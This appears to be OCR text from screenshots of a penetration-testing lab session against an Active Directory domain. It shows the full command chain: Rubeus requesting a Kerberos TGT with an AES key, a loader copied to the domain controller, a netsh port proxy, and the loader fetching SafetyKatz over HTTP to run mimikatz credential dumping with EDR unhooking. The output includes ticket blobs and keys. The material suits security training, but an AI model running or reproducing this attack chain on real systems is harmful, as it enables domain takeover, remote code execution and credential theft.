 Administrator: Command Prompt - C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args asktgt /user:svcadmin /aes256:6366243a657a4ea04e406f1abc2...
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
[*] Target LUID: 0x10bdb92
[+] Ticket successfully imported!
ServiceName : krbtgt/DOLLARCORP.MONEYCORP.LOCAL
ServiceRealm : DOLLARCORP.MONEYCORP.LOCAL
UserName : svcadmin (NT_PRINCIPAL)
UserRealm : DOLLARCORP.MONEYCORP.LOCAL
StartTime : 5/19/2025 12:33:28 PM
EndTime : 5/19/2025 10:33:28 PM
RenewTill : 5/26/2025 12:33:28 PM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : aes256_cts_hmac_sha1
Base64(key) : uY2A0FbIymvh4VILoug3Q/kSYs5zwnVWTjeDzCmqxtU=
ASREP (key) : 6366243A657A4EA04E406F1ABC27F1ADA358CCD0138EC5CA2835067719DC7011
Administrator: C:\Windows\System32\cmd.exe - winrs -r:dcorp-dc cmd
Microsoft Windows [Version 10.0.20348.2762]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>echo F | xcopy C:\AD\Tools\Loader.exe \\dcorp-dc\C$\Users\Public\Loader.exe /Y
C:\AD\Tools\Loader.exe
1 File(s) copied
C:\Windows\system32>winrs -r:dcorp-dc cmd
Microsoft Windows [Version 10.0.20348.2762]
(c) Microsoft Corporation. All rights reserved.
C:\Users\svcadmin>netsh interface portproxy add v4tov4 listenport=8080 listenaddress=0.0.0.0 connectport=80 connectaddress=1
72.16.100.67
netsh interface portproxy add v4tov4 listenport=8080 listenaddress=0.0.0.0 connectport=80 connectaddress=172.16.100.67
C:\Users\svcadmin>C:\Users\Public\Loader.exe -path http://127.0.0.1:8080/SafetyKatz.exe -args "lsadump::evasive-trust /patch
" "exit"
C:\Users\Public\Loader.exe -path http://127.0.0.1:8080/SafetyKatz.exe -args "lsadump::evasive-trust /patch" "exit"
[+] Successfully unhooked ETW!
[+++] NTDLL.DLL IS UNHOOKED!
[+++] KERNEL32.DLL IS UNHOOKED!
[+++] KERNELBASE.DLL IS UNHOOKED!
[+++] ADVAPI32.DLL IS UNHOOKED!
[+] URL/PATH : http://127.0.0.1:8080/SafetyKatz.exe Arguments : lsadump::evasive-trust /patch exit
.#####. mimikatz 2.2.0 (x64) #19041 Nov 5 2024 21:52:02
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # -path
ERROR mimikatz_doLocal ; "-path" command of "standard" module not found !
Module : standard
Full name : Standard module
Description : Basic commands (does not require module name)